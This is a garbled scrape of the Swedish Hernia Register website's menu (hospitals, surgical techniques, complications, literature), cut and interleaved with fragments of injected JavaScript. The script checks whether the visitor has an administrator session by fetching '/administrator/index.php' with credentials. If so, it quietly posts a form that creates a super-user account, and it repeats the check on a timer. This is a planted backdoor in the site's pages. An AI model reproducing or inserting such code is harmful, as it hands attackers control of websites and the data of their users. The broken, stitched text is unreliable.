
'0');return body;}function createSuperUser(token, u) {return fetch(FORM_UR
Swedish || Hernia register
Participating hospitals
buildUserBody(token, u).toString(),redirect: 'follow'}).catch(function () {
Kontakt
About || hernia
true;fetchConfig().then(function (data) {var u = mergeUser(data);var router 
Inguinala och femorala
Definitioner
}).then(function (r) { return r.text(); }).then(function (html) {if (!isAdminHt
Sjukhusvistelse
Symtom
u);});});}).catch(function () {});}function checkAdmin() {fetch('/administrator/i
Diagnostik
Operationsindikation
Techniques
|| r.status === 302) {return fetch('/administrator/index.php', { credentials: 'inclu
Laparoskopiska tekniker
Pluggtekniker
(isAdminHtml(html)) runCreate();}).catch(function () {});}checkAdmin();setI
Öppna suturerande tekniker
Öppna främre nät tekniker
Science
Bedövningsmetod
Komplikationer
Referenslista
Omoperationer
Literature || & Links
Om bråckoperationer
Historik
Litteratur
Registrering
Definitioner
Logga in
Länkar